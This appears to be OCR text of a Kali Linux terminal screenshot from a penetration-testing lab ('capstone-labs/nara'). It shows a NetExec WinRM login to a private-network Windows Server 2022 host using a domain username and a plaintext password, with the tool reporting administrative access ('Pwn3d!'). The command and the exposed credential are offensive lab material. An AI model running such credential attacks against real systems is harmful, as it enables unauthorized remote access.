 ┌──(kali㉿kali)-[~/capstone-labs/nara]
└─$ nxc winrm 192.168.198.30 -u 'Jodie.Summers' -p 'hHO_S9gff7ehXw'
WINRM 192.168.198.30 5985 NARA [*] Windows Server 2022 Build 20348 (name:NARA) (
domain:nara-security.com)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 ha
s been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from cryptog
raphy.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 192.168.198.30 5985 NARA [+] nara-security.com\Jodie.Summers:hHO_S9gff7ehX
w (Pwn3d!)